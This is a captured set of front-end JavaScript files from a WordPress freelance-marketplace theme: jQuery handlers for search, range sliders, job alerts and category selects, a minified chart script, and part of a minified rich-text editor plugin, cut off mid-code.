					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}

			}).fail(function () {
				toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});

			});
		});
	}
	
	$('.arrow-down').on('click', function() {
		$(".cpt-dropdown-header").toggle();
		});
	$('.cpt-dropdown-header li').on('click', function() {
			var post_value = $(this).attr('data-cpt');
			if(post_value === "freelancer")
			{
				$('.cpt-header-form').attr('action', localize_vars.freelancer_search_link);	
				$('.cpt-header-form input').attr("placeholder", localize_vars.searchTalentText);
			}
			if(post_value === "employer")
			{
				$('.cpt-header-form').attr('action', localize_vars.employer_search_link);
				$('.cpt-header-form input').attr("placeholder", localize_vars.searchEmpText);
			}
			if(post_value === "project")
			{
				$('.cpt-header-form').attr('action', localize_vars.project_search_link);
				$('.cpt-header-form input').attr("placeholder", localize_vars.findJobText);
			}
			if(post_value === "service")
			{
				$('.cpt-header-form').attr('action', localize_vars.services_search_link);
				$('.cpt-header-form input').attr("placeholder", localize_vars.searchServiceText);
			}
			$(".cpt-dropdown-header").toggle();
		});
	$(document).ready(function(){
		if ( $( ".services-range-slider" ).length )
		{
			var $servicesRange = $(".services-range-slider"),
				$servicesInputFrom = $(".services-input-from"),
				$servicesInputTo = $(".services-input-to"),
				instance,
				min = 0,
				max = 9000,
				from = 0,
				to = 0;
			$servicesRange.ionRangeSlider({
				skin: "round",
				type: "double",
				min: min,
				max: max,
				from: 0,
				to: 9000,
				onStart: updateInputs,
				onChange: updateInputs
			});
			instance = $servicesRange.data("ionRangeSlider");
			function updateInputs (data) {
				from = data.from;
				to = data.to;

				$servicesInputFrom.prop("value", from);
				$servicesInputTo.prop("value", to);
			}
			$servicesInputFrom.on("input", function () {
				var val = $(this).prop("value");

				if (val < min) {
					val = min;
				} else if (val > to) {
					val = to;
				}

				instance.update({
					from: val
				});
			});
			$servicesInputTo.on("input", function () {
				var val = $(this).prop("value");

				if (val < from) {
					val = from;
				} else if (val > max) {
					val = max;
				}

				instance.update({
					to: val
				});
			});
		}
		$('.default-select').select2();
	});
	$(document).ready(function(){
		if ( $( ".info_boxes" ).length )
		{
			$('.detail_loader_earning .loader-outer').show();
			$('.loader-outer').css("position", "absolute");
			$.post(localize_vars.freelanceAjaxurl, {action: 'fl_earning' }).done(function (response)
			{

				$('.info_boxes').css("display", "block"),2000;

				if ( true === response.success )
				{
					$('.detail_loader_earning .loader-outer').hide();
					$(".info_boxes").html(response.data.html);
				}
				else
				{
					$('.detail_loader_earning .loader-outer').hide();
					$(".info_boxes").html(response.data.html);
				}

			}).fail(function () {
			});
		}
	});
	/* Candidate Subscribing job alerts */
	$(document).on('click', '#job_alerts', function () {
		if( $('form#alert_job_form').smkValidate() ){
				var freelanceAjaxURL = $("#freelance_ajax_url").val();
				$.post(freelanceAjaxURL, {
					action: 'job_alert_subscription',
					submit_alert_data: $("form#alert_job_form").serialize(),
					security:$('#gen_nonce').val(),
				}).done(function (response) {
					var get_notification = response.split('|');
					if ($.trim(get_notification[0]) == '1')
					{
						toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						location.reload();
					}
					else {
						toastr.error(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					}
				});
		}
				return false;
	});
	$(document).on('click', '#submit_paid_alerts', function () {
		if( $('form#alert_job_form').smkValidate() ) {
			var freelanceAjaxURL = $("#freelance_ajax_url").val();
				$.post(freelanceAjaxURL, {
					action: 'job_alert_paid_subscription',
					submit_alert_data: $("form#alert_job_form").serialize(),
					security:$('#gen_nonce').val(),
				}).done(function (response) {
					var get_r = response.split('|');
					if ($.trim(response) == '1') {
						setTimeout(function () {
							location.reload();
						}, 2000);
					} else if ($.trim(response) == '2') {
						toastr.warning($('#demo_mode').val(), '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					} else if ($.trim(response) == '3') {
						toastr.warning($('#not_log_in').val(), '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					} else if ($.trim(response) == '4') {
						toastr.warning($('#not_cand').val(), '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					} else if ($.trim(get_r[0]) == '1') {
						toastr.success(get_r[1], '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
						window.location = get_r[2];
					} else {
						toastr.error(response, '', {
							timeOut: 2500,
							"closeButton": true,
							"positionClass": "toast-top-right"
						});
					}
				});
				return false;
		}
	});
	/* Candidate Deleting Saved alerts */
	$(".del_save_alert").on("click", function () {
		var alert_id = $(this).attr("data-value");
	
		$.confirm({
			title: localize_vars.Msgconfirm,
			content: localize_vars.AreYouSure,
			type: 'green',
			theme: 'light',
			icon: 'mdi mdi-alert-outline ',
			buttons: {
				ok: {

					text: localize_vars.confimYes,
					btnClass: 'btn-primary',
					keys: ['enter'],
					action: function(){
						$('.loader-outer').show();
						var freelanceAjaxURL = $("#freelance_ajax_url").val();
						$.post(freelanceAjaxURL, {
							action: 'del_job_alerts',
							alert_id: alert_id,
						}).done(function (response) {
							$('.loader-outer').hide();
							if ( true === response.success )
							{
								toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								$(".fas").addClass("fa-angle-right" );
								$(".fas").removeClass("fa-spinner fa-spin" );
								setTimeout(function(){
									location.reload(true);
								}, 600);
							}
							else
							{
								$(".fas").addClass("fa-angle-right" );
								$(".fas").removeClass("fa-spinner fa-spin" );
								toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								$('.loader-outer').hide();
							}
						});
					}
				},
				cancel: {
					text: localize_vars.confimNo,
					action: function(){$('.loader-outer').hide(); }
				}
			}
		});
	});
	/* Candidate saving job alerts model*/
	$(".job_alert").click(function () {
		$('#job-alert-subscribtion').modal('show');
	});
	$(".show_detail_project").on( "click", function() {
		$('.detail_loader .loader-outer').show();
		var post_id = $(this).attr('data-post-id');
		$.post(localize_vars.freelanceAjaxurl, {action: 'fl_detail_search_page', post_id:post_id }).done(function (response)
		{
			$('.close_project_detail').css("display", "block");
			$('.exer-fr-dtl-main').css("display", "block");
			if ( true === response.success )
			{
				$('.detail_loader .loader-outer').hide();
				$(".exer-fr-dtl-main").html(response.data.html);
			}
			else
			{
				$('.detail_loader .loader-outer').hide();
				$(".exer-fr-dtl-main").html(response.data.html);
			}

		}).fail(function () {
		});
	});
	$(".close_project_detail").on("click",function(){
		$('.exer-fr-dtl-main').css("display", "none");
		$('.close_project_detail').css("display", "none");
	});
	$(document).on('change', '#alert_sub_cat', function() {
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$('#get_child_lev1').hide();
		$('#get_child_lev2').hide();
		$('#get_child_lev5').hide();
		$('#job_alerts').attr('disabled','disabled');
		$('#submit_paid_alerts').attr('disabled','disabled');
		var cat_s_id = $(this).val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev1',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('#get_child_lev1').show();
			$('#get_child_lev1').html(response);
			$('.questions-category').select2({ width:'100%',placeholder: "Select an Option",allowClear: true});
			$('.alerts_limit').removeClass('none');
			$('.alerts_price').removeClass('none');
			$('#job_alerts').removeAttr('disabled');
			$('#submit_paid_alerts').removeAttr('disabled');
			$('#job_alerts').show();
			$('#get_cat_val').val(cat_s_id);
		});
	});
	$(document).on('change', '#child_lev1', function () {
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$('#get_child_lev2').hide();
		$('#get_child_lev3').hide();
		$('#job_alerts').attr('disabled','disabled');
		$('#submit_paid_alerts').attr('disabled','disabled');
		var cat_s_id = $(this).val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev2',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('.cp-loader').hide();
			$('#get_child_lev2').show();
			$('#get_child_lev2').html(response);
			$('.search-select').select2({ width:'100%',placeholder: "Select an Option",allowClear: true});
			$('#job_alerts').removeAttr('disabled');
			$('#submit_paid_alerts').removeAttr('disabled');
			$('#get_cat_val').val(cat_s_id);
		});
	});
	$(document).on('change', '#child_lev2', function () {
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$('#get_child_lev5').hide();
		$('#job_alerts').attr('disabled','disabled');
		$('#submit_paid_alerts').attr('disabled','disabled');
		var cat_s_id = $(this).val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev3',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('.cp-loader').hide();
			$('#get_child_lev5').show();
			$('#get_child_lev5').html(response);
			$('.search-select').select2({ width:'100%',placeholder: "Select an Option",allowClear: true});
			$('#job_alerts').removeAttr('disabled');
			$('#submit_paid_alerts').removeAttr('disabled');
			$('#get_cat_val').val(cat_s_id);
		});
	});
	$(document).on('change', '#get_child_lev3', function () {
		var cat_s_id = $(this).val();
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$.post(freelanceAjaxURL, {
			action: 'get_child_lev4',
			cat_id: cat_s_id,
		}).done(function (response) {
			$('#get_cat_val').val(response);
		});
	});
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/stats.js?ver=6.9
body_size: 415
content:
!function(r){"use strict";if("undefined"!=typeof chart_strings&&null!==chart_strings&&r("#bar-chart").length>0){var t,a,e=r("#bar-chart").get(0).getContext("2d");t=r.parseJSON(chart_strings.labelz),a=r.parseJSON(chart_strings.stats_data);var s={labels:t,datasets:[{label:!1,backgroundColor:chart_strings.chart_bg,borderColor:chart_strings.chart_border,borderWidth:1,data:a}]};new Chart(e,{type:chart_strings.chart_type,data:s,options:{scaleBeginAtZero:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,barShowStroke:!0,barStrokeWidth:2,barValueSpacing:1,barDatasetSpacing:1,legend:{display:!1},tooltips:{enabled:!0,mode:"x-axis",cornerRadius:1},scales:{yAxes:[{ticks:{beginAtZero:!0}}]}}})}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.richtext.min.js?ver=6.9
body_size: 9765
content:
/*
 RichText: WYSIWYG editor developed as jQuery plugin

 @name RichText
 @author https://github.com/webfashionist - Bob Schockweiler - richtext@webfashion.eu

 Copyright (C) 2020 Bob Schockweiler ( richtext@webfashion.eu )

 This program is free software: you can redistribute it and/or modify
 it under the terms of the GNU Affero General Public License as published
 by the Free Software Foundation, either version 3 of the License, or
 (at your option) any later version.

 This program is distributed in the hope that it will be useful,
 but WITHOUT ANY WARRANTY; without even the implied warranty of
 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 GNU Affero General Public License for more details.

 You should have received a copy of the GNU Affero General Public License
 along with this program.  If not, see <http://www.gnu.org/licenses/>.
*/

!function(e){e.fn.richText=function(t){var a=e.extend({bold:!0,italic:!0,underline:!0,leftAlign:!0,centerAlign:!0,rightAlign:!0,justify:!0,ol:!0,ul:!0,heading:!0,fonts:!0,fontList:["Arial","Arial Black","Comic Sans MS","Courier New","Geneva","Georgia","Helvetica","Impact","Lucida Console","Tahoma","Times New Roman","Verdana"],fontColor:!0,fontSize:!0,imageUpload:!0,fileUpload:!0,videoEmbed:!0,urls:!0,table:!0,removeStyles:!0,code:!0,colors:[],fileHTML:"",imageHTML:"",translations:{title:"Title",white:"White",black:"Black",brown:"Brown",beige:"Beige",darkBlue:"Dark Blue",blue:"Blue",lightBlue:"Light Blue",darkRed:"Dark Red",red:"Red",darkGreen:"Dark Green",green:"Green",purple:"Purple",darkTurquois:"Dark Turquois",turquois:"Turquois",darkOrange:"Dark Orange",orange:"Orange",yellow:"Yellow",imageURL:"Image URL",fileURL:"File URL",linkText:"Link text",url:"URL",size:"Size",responsive:"Responsive",text:"Text",openIn:"Open in",sameTab:"Same tab",newTab:"New tab",align:"Align",left:"Left",justify:"Justify",center:"Center",right:"Right",rows:"Rows",columns:"Columns",add:"Add",pleaseEnterURL:"Please enter an URL",videoURLnotSupported:"Video URL not supported",pleaseSelectImage:"Please select an image",pleaseSelectFile:"Please select a file",bold:"Bold",italic:"Italic",underline:"Underline",alignLeft:"Align left",alignCenter:"Align centered",alignRight:"Align right",addOrderedList:"Add ordered list",addUnorderedList:"Add unordered list",addHeading:"Add Heading/title",addFont:"Add font",addFontColor:"Add font color",addFontSize:"Add font size",addImage:"Add image",addVideo:"Add video",addFile:"Add file",addURL:"Add URL",addTable:"Add table",removeStyles:"Remove styles",code:"Show HTML code",undo:"Undo",redo:"Redo",close:"Close"},youtubeCookies:!1,useSingleQuotes:!1,height:0,heightPercentage:0,id:"",class:"",useParagraph:!1,maxlength:0},t),n=e(this);n.addClass("richText-initial");var i,r,l=e("<ul />"),o=e("<li />"),s=e("<a />",{class:"richText-btn","data-command":"bold",title:a.translations.bold,html:'<span class="fa fa-bold"></span>'}),d=e("<a />",{class:"richText-btn","data-command":"italic",title:a.translations.italic,html:'<span class="fa fa-italic"></span>'}),c=e("<a />",{class:"richText-btn","data-command":"underline",title:a.translations.underline,html:'<span class="fa fa-underline"></span>'}),p=e("<a />",{class:"richText-btn","data-command":"justifyFull",title:a.translations.justify,html:'<span class="fa fa-align-justify"></span>'}),h=e("<a />",{class:"richText-btn","data-command":"justifyLeft",title:a.translations.alignLeft,html:'<span class="fa fa-align-left"></span>'}),f=e("<a />",{class:"richText-btn","data-command":"justifyCenter",title:a.translations.alignCenter,html:'<span class="fa fa-align-center"></span>'}),u=e("<a />",{class:"richText-btn","data-command":"justifyRight",title:a.translations.alignRight,html:'<span class="fa fa-align-right"></span>'}),m=e("<a />",{class:"richText-btn","data-command":"insertOrderedList",title:a.translations.addOrderedList,html:'<span class="fa fa-list-ol"></span>'}),g=e("<a />",{class:"richText-btn","data-command":"insertUnorderedList",title:a.translations.addUnorderedList,html:'<span class="fa fa-list"></span>'}),x=e("<a />",{class:"richText-btn",title:a.translations.addHeading,html:'<span class="fa fa-header fa-heading"></span>'}),v=e("<a />",{class:"richText-btn",title:a.translations.addFont,html:'<span class="fa fa-font"></span>'}),T=e("<a />",{class:"richText-btn",title:a.translations.addFontColor,html:'<span class="fa fa-paint-brush"></span>'}),b=e("<a />",{class:"richText-btn",title:a.translations.addFontSize,html:'<span class="fa fa-text-height"></span>'}),w=e("<a />",{class:"richText-btn",title:a.translations.addImage,html:'<span class="fa fa-image"></span>'}),y=e("<a />",{class:"richText-btn",title:a.translations.addVideo,html:'<span class="fa fa-video-camera fa-video"></span>'}),C=e("<a />",{class:"richText-btn",title:a.translations.addFile,html:'<span class="fa fa-file-text-o far fa-file-alt"></span>'}),R=e("<a />",{class:"richText-btn",title:a.translations.addURL,html:'<span class="fa fa-link"></span>'}),S=e("<a />",{class:"richText-btn",title:a.translations.addTable,html:'<span class="fa fa-table"></span>'}),N=e("<a />",{class:"richText-btn","data-command":"removeFormat",title:a.translations.removeStyles,html:'<span class="fa fa-recycle"></span>'}),k=e("<a />",{class:"richText-btn","data-command":"toggleCode",title:a.translations.code,html:'<span class="fa fa-code"></span>'}),L=e("<div />",{class:"richText-dropdown-outer"}),A=e("<span />",{class:"richText-dropdown-close",html:'<span title="'+a.translations.close+'"><span class="fa fa-times"></span></span>'}),U=e("<ul />",{class:"richText-dropdown"}),F=e("<div />",{class:"richText-dropdown"}),D=e("<div />",{class:"richText-form"}),I=e("<div />",{class:"richText-form-item"}),H=e("<label />"),B=e("<input />",{type:"text"}),z=(e("<input />",{type:"file"}),e("<select />")),E=e("<button />",{text:a.translations.add,class:"btn"}),M="richText-"+Math.random().toString(36).substring(7),W=null,P=[];P[M]=[];var X=[];X[M]=0;var Y=U.clone();Y.append(e("<li />",{html:'<a data-command="formatBlock" data-option="h1">'+a.translations.title+" #1</a>"})),Y.append(e("<li />",{html:'<a data-command="formatBlock" data-option="h2">'+a.translations.title+" #2</a>"})),Y.append(e("<li />",{html:'<a data-command="formatBlock" data-option="h3">'+a.translations.title+" #3</a>"})),Y.append(e("<li />",{html:'<a data-command="formatBlock" data-option="h4">'+a.translations.title+" #4</a>"})),x.append(L.clone().append(Y.prepend(A.clone())));for(var G=a.fontList,O=U.clone(),Q=0;Q<G.length;Q++)O.append(e("<li />",{html:'<a style="font-family:'+G[Q]+';" data-command="fontName" data-option="'+G[Q]+'">'+G[Q]+"</a>"}));v.append(L.clone().append(O.prepend(A.clone())));var j=[24,18,16,14,12],V=U.clone();for(Q=0;Q<j.length;Q++)V.append(e("<li />",{html:'<a style="font-size:'+j[Q]+'px;" data-command="fontSize" data-option="'+j[Q]+'">'+a.translations.text+" "+j[Q]+"px</a>"}));b.append(L.clone().append(V.prepend(A.clone())));var _=U.clone();_.html(function(e){var t=[],n="";t["#FFFFFF"]=a.translations.white,t["#000000"]=a.translations.black,t["#7F6000"]=a.translations.brown,t["#938953"]=a.translations.beige,t["#1F497D"]=a.translations.darkBlue,t.blue=a.translations.blue,t["#4F81BD"]=a.translations.lightBlue,t["#953734"]=a.translations.darkRed,t.red=a.translations.red,t["#4F6128"]=a.translations.darkGreen,t.green=a.translations.green,t["#3F3151"]=a.translations.purple,t["#31859B"]=a.translations.darkTurquois,t["#4BACC6"]=a.translations.turquois,t["#E36C09"]=a.translations.darkOrange,t["#F79646"]=a.translations.orange,t["#FFFF00"]=a.translations.yellow,a.colors&&a.colors.length>0&&(t=a.colors);for(var i in t)n+='<li class="inline"><a data-command="'+e+'" data-option="'+i+'" style="text-align:left;" title="'+t[i]+'"><span class="box-color" style="background-color:'+i+'"></span></a></li>';return n}("forecolor")),T.append(L.clone().append(_.prepend(A.clone())));var q=F.clone(),$=D.clone().attr("id","richText-URL").attr("data-editor",M);$.append(I.clone().append(H.clone().text(a.translations.url).attr("for","url")).append(B.clone().attr("id","url"))),$.append(I.clone().append(H.clone().text(a.translations.text).attr("for","urlText")).append(B.clone().attr("id","urlText"))),$.append(I.clone().append(H.clone().text(a.translations.openIn).attr("for","openIn")).append(z.clone().attr("id","openIn").append(e("<option />",{value:"_self",text:a.translations.sameTab})).append(e("<option />",{value:"_blank",text:a.translations.newTab})))),$.append(I.clone().append(E.clone())),q.append($),R.append(L.clone().append(q.prepend(A.clone())));var K=F.clone(),J=D.clone().attr("id","richText-Video").attr("data-editor",M);J.append(I.clone().append(H.clone().text(a.translations.url).attr("for","videoURL")).append(B.clone().attr("id","videoURL"))),J.append(I.clone().append(H.clone().text(a.translations.size).attr("for","size")).append(z.clone().attr("id","size").append(e("<option />",{value:"responsive",text:a.translations.responsive})).append(e("<option />",{value:"640x360",text:"640x360"})).append(e("<option />",{value:"560x315",text:"560x315"})).append(e("<option />",{value:"480x270",text:"480x270"})).append(e("<option />",{value:"320x180",text:"320x180"})))),J.append(I.clone().append(E.clone())),K.append(J),y.append(L.clone().append(K.prepend(A.clone())));var Z=F.clone(),ee=D.clone().attr("id","richText-Image").attr("data-editor",M);a.imageHTML&&(e(a.imageHTML).find("#imageURL").length>0||"imageURL"===e(a.imageHTML).attr("id"))?ee.html(a.imageHTML):(ee.append(I.clone().append(H.clone().text(a.translations.imageURL).attr("for","imageURL")).append(B.clone().attr("id","imageURL"))),ee.append(I.clone().append(H.clone().text(a.translations.align).attr("for","align")).append(z.clone().attr("id","align").append(e("<option />",{value:"left",text:a.translations.left})).append(e("<option />",{value:"center",text:a.translations.center})).append(e("<option />",{value:"right",text:a.translations.right}))))),ee.append(I.clone().append(E.clone())),Z.append(ee),w.append(L.clone().append(Z.prepend(A.clone())));var te=F.clone(),ae=D.clone().attr("id","richText-File").attr("data-editor",M);a.fileHTML&&(e(a.fileHTML).find("#fileURL").length>0||"fileURL"===e(a.fileHTML).attr("id"))?ae.html(a.fileHTML):(ae.append(I.clone().append(H.clone().text(a.translations.fileURL).attr("for","fileURL")).append(B.clone().attr("id","fileURL"))),ae.append(I.clone().append(H.clone().text(a.translations.linkText).attr("for","fileText")).append(B.clone().attr("id","fileText")))),ae.append(I.clone().append(E.clone())),te.append(ae),C.append(L.clone().append(te.prepend(A.clone())));var ne=F.clone(),ie=D.clone().attr("id","richText-Table").attr("data-editor",M);function re(e,t,n){if(void 0===t&&(t=null),fe(n),"heading"===e&&se())ue("<"+t+">"+se()+"</"+t+">");else if("fontSize"===e&&parseInt(t)>0){var i=se();i=(i+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1<br>$2"),ue(a.useSingleQuotes?"<span style='font-size:"+t+"px;'>"+i+"</span>":'<span style="font-size:'+t+'px;">'+i+"</span>")}else document.execCommand(e,!1,t)}function le(){var t=e("#"+M),n=t.html();!0===a.useSingleQuotes&&(n=me(n)),t.siblings(".richText-initial").val(n)}function oe(t,a,n){var i=document.getElementById(t),l=r;if(l||(l={start:0,end:0,type:"caret",editorID:t,anchor:e("#"+t).children("div")[0]}),l.editorID!==t)return!1;if(!0===a?i=l.anchor?l.anchor:i:!0===n&&0===l.start&&0===l.end&&(i=l.anchor?l.anchor:i),window.getSelection&&document.createRange){var o=0,s=document.createRange();if(!s||!i)return window.getSelection().removeAllRanges(),!0;s.setStart(i,0),s.collapse(!0);for(var d,c=[i],p=!1,h=!1;!h&&(d=c.pop());)if(3===d.nodeType){var f=o+d.length;!p&&l.start>=o&&l.start<=f&&(s.setStart(d,l.start-o),p=!0),p&&l.end>=o&&l.end<=f&&(s.setEnd(d,l.end-o),h=!0),o=f}else for(var u=d.childNodes.length;u--;)c.push(d.childNodes[u]);var m=window.getSelection();m.removeAllRanges(),m.addRange(s)}}function se(){var e;return window.getSelection?(e=window.getSelection()).toString()?e.toString():e.focusNode.nodeValue:!!document.selection.createRange&&(e=document.selection.createRange()).text}function de(t){!function(e,t){if(!P[t])return!1;P[t].length-1>X[t]&&(P[t].length=X[t]+1);P[t][P[t].length-1]!==e&&P[t].push(e);X[t]=P[t].length-1,pe(t)}(e(".richText-editor#"+t).siblings(".richText-initial").val(),t),r=function(t){var a,n,i,l,o=document.getElementById(t);if(window.getSelection&&document.createRange){var s=window.getSelection&&window.getSelection();if(s&&s.rangeCount>0&&e(s.anchorNode).parents("#"+t).length>0){var d=(a=window.getSelection().getRangeAt(0)).cloneRange();return d.selectNodeContents(o),d.setEnd(a.startContainer,a.startOffset),l=(n=d.toString().length)===(i=n+a.toString().length)?"caret":"selection",anchor=s.anchorNode,{start:n="caret"===l&&!1!==anchor?n:d.toString().length,end:i="caret"===l&&!1!==anchor?i:n+a.toString().length,type:l,anchor:anchor,editorID:t}}}return r||{start:0,end:0}}(t)}function ce(t){var a,n=e(".richText-editor#"+t),i=n.parents(".richText");if(!i.data("maxlength"))return!0;var r=parseInt(i.data("maxlength")),l=n.text(),o=l.length/r*100;return a=o>99?"red":o>=90?"orange":"black",i.find(".richText-length").html('<span class="'+a+'">'+l.length+"</span>/"+r),!(l.length>r)||(he(i),!1)}function pe(e){X[e]<=0?i.find(".richText-undo").addClass("is-disabled"):i.find(".richText-undo").removeClass("is-disabled"),X[e]>=P[e].length-1||0===P[e].length?i.find(".richText-redo").addClass("is-disabled"):i.find(".richText-redo").removeClass("is-disabled")}function he(e){var t=e.children(".richText-editor").attr("id");if(X[t]--,!X[t]&&0!==X[t])return!1;var a=P[t][X[t]];e.find("textarea").val(a),e.find(".richText-editor").html(a),pe(t)}function fe(e){r&&oe(e||r.editorID)}function ue(e){var t,a;if(window.getSelection){if((t=window.getSelection()).getRangeAt&&t.rangeCount){(a=t.getRangeAt(0)).deleteContents();var n=document.createElement("div");n.innerHTML=e;for(var i,r,l=document.createDocumentFragment();i=n.firstChild;)r=l.appendChild(i);a.insertNode(l),r&&((a=a.cloneRange()).setStartAfter(r),a.collapse(!0),t.removeAllRanges(),t.addRange(a))}}else document.selection&&"Control"!==document.selection.type&&document.selection.createRange().pasteHTML(e)}function me(e){return e?(!0===a.useSingleQuotes?(t=/\s+(\w+\s*=\s*(["][^"]*["])|(['][^']*[']))+/g,n=e.replace(t,function(e,t,a){return a?e.replace(a,a.replace(/\"/g,"'")):e})):(t=/\s+(\w+\s*=\s*(['][^']*['])|(["][^"]*["]))+/g,n=e.replace(t,function(e,t,a){return a?e.replace(a,a.replace(/'/g,'"')):e})),n):"";var t,n}function ge(t){fe(t),i.find(".richText-editor").is(":visible")?(i.find(".richText-initial").show(),i.find(".richText-editor").hide(),e(".richText-toolbar").find(".richText-btn").each(function(){0===e(this).children(".fa-code").length&&e(this).parent("li").attr("data-disable","true")}),xe(t,r)):(i.find(".richText-initial").hide(),i.find(".richText-editor").show(),xe(t,r,!0),e(".richText-toolbar").find("li").removeAttr("data-disable"))}function xe(t,a,n){var i=e("#"+t),l=i.siblings(".richText-initial"),o=l.val();if(!a||!o)return{start:0,end:0};if(!0===n)return r={start:i.text().length,end:i.text().length,editorID:t},oe(t),!0;a.node=l[0];for(var s={start:!1,end:!1,tag:!1,isTag:!1,tagsCount:0,isHighlight:a.start!==a.end},d=0;d<o.length;d++)"<"===o[d]?(s.isTag=!0,s.tag=!1,s.tagsCount++):!0===s.isTag&&">"!==o[d]?s.tagsCount++:!0===s.isTag&&">"===o[d]?(s.isTag=!1,s.tag=!0,s.tagsCount++):!0===s.tag&&(s.tag=!1),n||(a.start+s.tagsCount<=d&&s.isHighlight&&!s.isTag&&!s.tag&&!s.start?(a.start=d,s.start=!0):!(a.start+s.tagsCount<=d+1)||s.isHighlight||s.isTag||s.tag||s.start||(a.start=d+1,s.start=!0),a.end+s.tagsCount<=d+1&&!s.isTag&&!s.tag&&!s.end&&(a.end=d+1,s.end=!0));return function(e,t,a){if(e.createTextRange){var n=e.createTextRange();n.collapse(!0),n.moveStart("character",t),n.moveEnd("character",a),n.select(),e.focus()}else e.setSelectionRange?(e.focus(),e.setSelectionRange(t,a)):void 0!==e.selectionStart&&(e.selectionStart=t,e.selectionEnd=a,e.focus())}(a.node,a.start,a.end),a}function ve(){i&&!i.find(".richText-editor").html()?!1!==a.useParagraph?i.find(".richText-editor").html("<p><br></p>"):i.find(".richText-editor").html("<div><br></div>"):!1!==a.useParagraph?i.find(".richText-editor").find("div:not(.videoEmbed)").replaceWith(function(){return e("<p />",{html:e(this).html()})}):i.find(".richText-editor").find("p").replaceWith(function(){return e("<div />",{html:e(this).html()})}),le()}return ie.append(I.clone().append(H.clone().text(a.translations.rows).attr("for","tableRows")).append(B.clone().attr("id","tableRows").attr("type","number"))),ie.append(I.clone().append(H.clone().text(a.translations.columns).attr("for","tableColumns")).append(B.clone().attr("id","tableColumns").attr("type","number"))),ie.append(I.clone().append(E.clone())),ne.append(ie),S.append(L.clone().append(ne.prepend(A.clone()))),function(){var t,r,L="";!1!==a.useParagraph&&document.execCommand("DefaultParagraphSeparator",!1,"p"),"TEXTAREA"===n.prop("tagName")||(n.val()?(t=n.val(),r=n.prop("attributes"),e.each(r,function(){this.name&&(L+=" "+this.name+'="'+this.value+'"')}),n.replaceWith(e("<textarea"+L+' data-richtext="init">'+t+"</textarea>")),(n=e('[data-richtext="init"]')).removeAttr("data-richtext")):n.html()?(t=n.html(),r=n.prop("attributes"),e.each(r,function(){this.name&&(L+=" "+this.name+'="'+this.value+'"')}),n.replaceWith(e("<textarea"+L+' data-richtext="init">'+t+"</textarea>")),(n=e('[data-richtext="init"]')).removeAttr("data-richtext")):(r=n.prop("attributes"),e.each(r,function(){this.name&&(L+=" "+this.name+'="'+this.value+'"')}),n.replaceWith(e("<textarea"+L+' data-richtext="init"></textarea>')),(n=e('[data-richtext="init"]')).removeAttr("data-richtext"))),i=e("<div />",{class:"richText"});var A=e("<div />",{class:"richText-toolbar"}),U=e("<div />",{class:"richText-editor",id:M,contenteditable:!0});if(A.append(l),!0===a.bold&&l.append(o.clone().append(s)),!0===a.italic&&l.append(o.clone().append(d)),!0===a.underline&&l.append(o.clone().append(c)),!0===a.leftAlign&&l.append(o.clone().append(h)),!0===a.centerAlign&&l.append(o.clone().append(f)),!0===a.rightAlign&&l.append(o.clone().append(u)),!0===a.justify&&l.append(o.clone().append(p)),!0===a.ol&&l.append(o.clone().append(m)),!0===a.ul&&l.append(o.clone().append(g)),!0===a.fonts&&a.fontList.length>0&&l.append(o.clone().append(v)),!0===a.fontSize&&l.append(o.clone().append(b)),!0===a.heading&&l.append(o.clone().append(x)),!0===a.fontColor&&l.append(o.clone().append(T)),!0===a.imageUpload&&l.append(o.clone().append(w)),!0===a.fileUpload&&l.append(o.clone().append(C)),!0===a.videoEmbed&&l.append(o.clone().append(y)),!0===a.urls&&l.append(o.clone().append(R)),!0===a.table&&l.append(o.clone().append(S)),!0===a.removeStyles&&l.append(o.clone().append(N)),!0===a.code&&l.append(o.clone().append(k)),U.html(n.val()),i.append(A),i.append(U),i.append(n.clone().hide()),n.replaceWith(i),i.append(e("<div />",{class:"richText-toolbar"}).append(e("<a />",{class:"richText-undo is-disabled",html:'<span class="fa fa-undo"></span>',title:a.translations.undo})).append(e("<a />",{class:"richText-redo is-disabled",html:'<span class="fa fa-repeat fa-redo"></span>',title:a.translations.redo})).append(e("<a />",{class:"richText-help",html:'<span class="fa fa-question-circle"></span>'}))),a.maxlength>0&&(i.data("maxlength",a.maxlength),i.children(".richText-toolbar").children(".richText-help").before(e("<a />",{class:"richText-length",text:"0/"+a.maxlength}))),a.height&&a.height>0)i.children(".richText-editor, .richText-initial").css({"min-height":a.height+"px",height:a.height+"px"});else if(a.heightPercentage&&a.heightPercentage>0){var 